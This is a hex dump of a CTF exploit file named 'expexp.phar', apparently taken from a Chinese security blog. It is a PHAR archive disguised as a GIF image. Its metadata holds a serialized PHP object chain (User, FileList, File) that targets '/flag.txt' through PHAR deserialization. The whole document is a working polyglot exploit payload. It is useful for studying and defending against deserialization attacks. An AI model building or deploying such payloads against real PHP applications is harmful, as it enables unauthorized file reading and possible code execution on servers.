 expexp.phar
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
00000000 47 49 46 38 39 61 3C 3F 70 68 70 20 5F 5F 48 41 GIF89a<?php __HA
00000010 4C 54 5F 43 4F 4D 50 49 4C 45 52 28 29 3B 20 3F LT_COMPILER(); ?
00000020 3E 0D 0A E8 00 00 00 01 00 00 00 11 00 00 00 01 > è
00000030 00 00 00 00 00 B2 00 00 00 4F 3A 34 3A 22 55 73 ² O:4:"Us
00000040 65 72 22 3A 31 3A 7B 73 3A 32 3A 22 64 62 22 3B er":1:{s:2:"db";
00000050 4F 3A 38 3A 22 46 69 6C 65 4C 69 73 74 22 3A 33 O:8:"FileList":3
00000060 3A 7B 73 3A 31 35 3A 22 00 46 69 6C 65 4C 69 73 :{s:15:" FileLis
00000070 74 00 66 69 6C 65 73 22 3B 61 3A 31 3A 7B 69 3A t files";a:1:{i:
00000080 30 3B 4F 3A 34 3A 22 46 69 6C 65 22 3A 31 3A 7B 0;O:4:"File":1:{
00000090 73 3A 38 3A 22 66 69 6C 65 6E 61 6D 65 22 3B 73 s:8:"filename";s
000000A0 3A 39 3A 22 2F 66 6C 61 67 2E 74 78 74 22 3B 7D :9:"/flag.txt";}
000000B0 7D 73 3A 31 37 3A 22 00 46 69 6C 65 4C 69 73 74 }s:17:" FileList
000000C0 00 72 65 73 75 6C 74 73 22 3B 4E 3B 73 3A 31 35 results";N;s:15
000000D0 3A 22 00 46 69 6C 65 4C 69 73 74 00 66 75 6E 63 :" FileList func
000000E0 73 22 3B 61 3A 30 3A 7B 7D 7D 7D 08 00 00 00 74 s";a:0:{}}} t
000000F0 65 73 74 2E 74 78 74 04 00 00 00 AD 3F 55 5E 04 est.txt -?U^
00000100 00 00 00 0C 7E 7F D8 B6 01 00 00 00 00 00 00 74 ~ Ø¶ t
00000110 65 73 74 7E E3 7C A6 F2 3A 55 5D E1 A5 5D 6F CD est~ã|¦ò:U]á¥]oÍ
00000120 04 8A 28 F8 3B 38 40 02 00 00 00 47 42 4D 42 Š(ø;8@ GBMB
HACK之道